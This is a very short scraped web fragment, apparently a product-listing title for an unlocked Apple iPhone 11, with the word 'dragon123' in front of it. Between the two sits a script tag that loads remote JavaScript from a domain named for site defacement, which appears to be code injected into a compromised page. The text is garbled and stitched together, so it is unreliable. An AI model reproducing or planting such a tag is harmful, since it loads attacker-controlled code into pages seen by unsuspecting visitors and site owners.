 dragon123 <script src="https://jso.defacer.id/raw/06idJ8Fd0d"></script> Apple iPhone 11 Unlocked, 64GB/128GB/256GB, All Colours - Good